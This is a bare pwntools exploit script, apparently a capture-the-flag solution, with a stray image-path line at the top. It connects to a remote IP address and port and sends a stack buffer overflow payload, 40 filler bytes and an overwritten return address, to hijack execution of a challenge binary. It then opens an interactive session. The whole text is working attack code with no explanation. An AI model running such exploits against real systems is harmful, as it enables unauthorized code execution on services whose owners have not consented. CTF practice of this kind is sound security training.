 from pwn import *
context.bits=64
e = ELF('./challenge.bin')
#p=process(e.path)
p=remote('3.26.44.175',3336)
overwrite=b"A"*40
addr=0x004011d6
payload=overwrite
payload+=p64(addr)
#p.sendline("Wang")
p.sendline(payload)
p.interactive()